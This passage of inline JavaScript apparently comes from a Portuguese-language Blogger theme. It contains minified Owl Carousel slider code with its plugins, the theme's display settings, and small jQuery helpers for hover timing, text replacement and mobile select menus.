Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

